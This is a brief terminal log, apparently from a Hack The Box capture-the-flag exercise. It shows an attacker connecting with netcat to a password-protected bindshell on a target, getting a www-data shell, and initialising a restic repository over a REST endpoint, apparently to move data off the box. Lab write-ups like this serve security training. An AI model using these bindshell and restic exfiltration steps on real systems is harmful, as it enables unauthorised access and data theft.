 root@kali:~/HTB/boxes/linux/Registry# nc -nv 10.10.10.159 2400
(UNKNOWN) [10.10.10.159] 2400 (?) open
[18733] bindshell on port 2400
password? mtso
www-data@bolt:~/html/bolt/files$ pwd
pwd
/var/www/html/bolt/files
www-data@bolt:~/html/bolt/files$ pwd
pwd
/var/www/html/bolt/files
www-data@bolt:~/html/bolt/files$ restic init -r rest:http://127.0.0.1:8000/bolt/
<es$ restic init -r rest:http://127.0.0.1:8000/bolt/
enter password for new repository: asd
enter password again: asd
created restic repository 58b38027fb at rest:http://127.0.0.1:8000/bolt/
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
www-data@bolt:~/html/bolt/files$